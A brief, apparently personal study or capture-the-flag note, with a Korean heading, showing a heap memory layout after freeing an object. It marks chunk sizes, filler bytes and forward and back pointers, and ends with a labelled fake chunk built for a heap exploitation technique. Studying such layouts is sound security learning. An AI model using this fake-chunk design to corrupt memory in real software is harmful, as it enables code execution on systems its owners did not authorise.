 free(mol1)후 heap의 구조
Size(HEX 19 = DEC 25)
19 00 00 00
data
41 41 41 41 41 41 41 41 4
1 41 41 41 41 41 41 41
junk
fc ff ff cf
Size
ff ff ff ff
Data
74 9a 04 08 74 9a 04 08 0
0 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00
junk
00 00 00 00
Size(HEX 15 = DEC 21)
15 00 00 00
Fd 10 ef 14 40
Bk 10 ef 14 40
Junk 41 41 41 41
Size
14 00 00 00
Size
fc ff ff cf ff ff ff ff
Fd
74 9a 04 08
Bk
74 9a 04 08
Junk
FAKE_CHUNK !!